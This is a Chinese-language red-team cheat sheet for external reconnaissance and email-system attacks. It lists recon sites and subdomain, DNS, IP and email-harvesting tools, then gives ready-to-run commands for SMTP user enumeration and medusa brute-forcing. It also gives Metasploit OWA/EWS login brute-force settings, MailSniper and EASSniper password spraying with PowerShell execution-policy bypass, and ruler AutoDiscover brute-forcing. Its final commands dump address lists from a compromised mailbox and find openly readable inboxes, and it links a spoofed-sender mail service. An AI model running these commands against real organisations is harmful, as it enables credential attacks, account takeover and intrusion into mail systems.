 外围打点(工具)
Nmap-Online
http://nmap.online-domain-tools.com/
脚本使用手册:https://www.lshack.cn/nmap-script/nmap-script-help.html
各种定位/网站后台
http://re.chinacycc.com/
Website-Info
https://www.adminbooster.com/tool/site_review
Extract Links From Page: https://hackertarget.com/extract-links/
HTTP Header Check: https://hackertarget.com/http-header-check/
XSS-Check
https://sec.ly.com/xsspt.txt
Vulnerabilities-Check
http://0day.websaas.com.cn/
Pentesting-Online
http://tools.hexlt.org/
Cyberspace Search Engine
https://www.shodan.io/
https://securitytrails.com/
https://www.whatweb.net/
https://www.netcraft.com/
https://fofa.so/
Google Hacking
site:target.com intitle:"xxx"
端口
F-NAScan
git clone https://github.com/BLKStone/F-NAScan
pip install openpyxl
pip install --user validators
http://tool.chinaz.com/port/
DNS
http://tool.chinaz.com/
https://ti.qianxin.com/
https://dnsdb.io/zh-cn/
http://www.beianbeian.com/
https://www.virustotal.com/
https://x.threatbook.cn/
https://viewdns.info/
http://www.yunsee.cn/
https://dnsdumpster.com/
https://hackertarget.com/dns-lookup/
查找A记录: https://hackertarget.com/find-dns-host-records/
Reverse DNS: https://hackertarget.com/reverse-dns-lookup/
Whois Lookup: https://hackertarget.com/whois-lookup/
Zone Transfer: https://hackertarget.com/zone-transfer/
子域名
knock
git clone https://github.com/guelfoweb/knock
apt-get install python-dnspython
vim config.json 添加VT API KEY
python setup.py install
subDomainsBrute
https://github.com/lijiejie/subDomainsBrute
Sublist3r
git clone https://github.com/aboul3la/Sublist3r
pip install --user -r requirements.txt
https://phpinfo.me/domain/
https://github.com/shmilylty/OneForAll.git
http://fdp.qianxin-inc.cn/flint/rrset/*.ysoho.com?limit=1000
http://fdp.qianxin-inc.cn/flint/rdata/ip?limit=1000
敏感js信息
https://github.com/Threezh1/JSFinder
敏感目录
https://github.com/maurosoria/dirsearch.git
IP
地理位置
https://www.ipplus360.com/
https://ip.rtbasia.com/
http://www.chaipip.com/aiwen.html
https://hackertarget.com/geoip-ip-location-lookup/
https://censys.io/ipv4
邮件交换记录 nslookup -type=mx target.com
https://github.com/Ridter/get_ip_by_ico/blob/
master/get_ip_by_ico.py
https://github.com/vincentcox/bypass-firewalls-by-
DNS-history
http://www.ip138.com/
http://www.webscan.cc/
https://www.17ce.com/
https://www.ipip.net/
https://www.yougetsignal.com/tools/web-sites-on-
web-server/
https://reverseip.domaintools.com/
Reverse IP Lookup: https://hackertarget.com/reverse-ip-lookup/
Subnet Lookup: https://hackertarget.com/subnet-lookup-online/
Banner Grabbing (Search): https://hackertarget.com/banner-grabbing/
邮箱
任意地址发送邮件
http://sendmail.romeng.men/
搜集账户
https://hunter.io/
http://www.skymem.info/
https://www.email-format.com/i/search/
抓取账户
theHarvester
git clone https://github.com/laramies/theHarvester
pip3 install --user -r requirements.txt
验证账户有效性
https://mailtester.com/testmail.php
mailtester
git clone https://github.com/albandum/mailtester
pip install --user validate_email
smtp-user-enum.pl 枚举用户名
https://github.com/pentestmonkey/smtp-user-
enum
手动枚举
telnet xxx.xxx.xxx.xxx 25
VRFY root
MAIL FROM:root
RCPT TO:root
爆破账户弱口令
medusa -h xxx.xxx.xxx.xxx -U user.txt -e ns -P
pwd.txt -t 2 -T 2 -M smtp -R 3
Outlook Web App
信息收集
msmailprobe
git clone https://github.com/busterb/
msmailprobe.git
wget -c https://storage.googleapis.com/golang/
go1.8.3.linux-amd64.tar.gz
tar -C /usr/local -zxvf go1.8.3.linux-amd64.tar.gz
vim /etc/profile
export PATH=$PATH:/usr/local/go/bin
source /etc/profile
go build msmailprobe.go
./msmailprobe identity -t target.com
枚举邮箱用户
msmailprobe
./msmailprobe userenum --onprem -t
mail.target.com -U userList.txt -o validusers.txt --
threads 25
爆破登录入口
msf > use auxiliary/scanner/http/owa_login
msf > set bruteforce_speed 0
msf > set rhost xxx.xxx.xxx.xxx
msf > set user_file /root/wordlist/user.txt
msf > set password admin@123
msf > set enum_domain true
msf > set threads 1
msf > set stop_on_success false
msf > set verbose true
msf > run
爆破EWS接口
msf > use auxiliary/scanner/http/owa_ews_login
msf > set rhosts xxx.xxx.xxx.xxx
msf > set user_file /root/wordlist/user.txt
msf > set password admin@123
msf > set stop_on_success false
msf > set threads 2
msf > set verbose true
msf > run
MailSniper脚本中Invoke PasswordSprayEWS模块
https://github.com/dafthack/MailSniper/blob/
master/MailSniper.ps1
# powershell -exec bypass
PS > $PSVersionTable 注:此脚本只适用于高版本
powershell
PS > Import Module .\MailSniper.ps1
PS > Invoke PasswordSprayEWS -ExchHostname
xxx.xxx.xxx.xxx -UserList .\user.txt -Password
Admin12345 -Threads 1 -Domain 0day -OutFile
pwd_res.txt
爆破AutoDiscover接口
ruler
go get github.com/sensepost/ruler
go run ruler.go -h
./ruler-linux64 --url https://xxx.xxx.xxx.xxx/
autodiscover/autodiscover.xml -k brute -u user.txt -
p pwd.txt -d 0 --threads 2 -v
爆破Microsoft Server ActiveSync接口
EASSniper脚本中Invoke-PasswordSprayEAS模块
https://github.com/fugawi/EASSniper/blob/master/
EASSniper.ps1
# powershell exec bypass
PS > $PSVersionTable 需要高版本powershell
PS > Import Module .\EASSniper.ps1
PS > Get-Help Invoke-PasswordSprayEAS -
examples
PS > Invoke-PasswordSprayEAS -ExchHostname
xxx.xxx.xxx.xxx -UserList .\user.txt -Password
admin@123 -Threads 2 -Domain 0day -OutFile
pwd_res.txt
通过已控邮箱远程获取邮件系统中所有账户信息
MailSniper.ps1
https://github.com/dafthack/MailSniper/blob/
master/MailSniper.ps1
# powershell exec bypass
PS D: D:\\> Import Module .\MailSniper.ps1
PS D: D:\\> Get-GlobalAddressList -ExchHostname
ip -UserName sqladmin -Password admin@123 -
ExchangeVersion Exchange2010_SP2
查找不需要账号密码就可读取其邮件的账户
PS D: D:\\> Invoke-OpenInboxFinder -
ExchangeVersion Exchange2010_SP2 -
ExchHostname ip -EmailList user.txt -Remote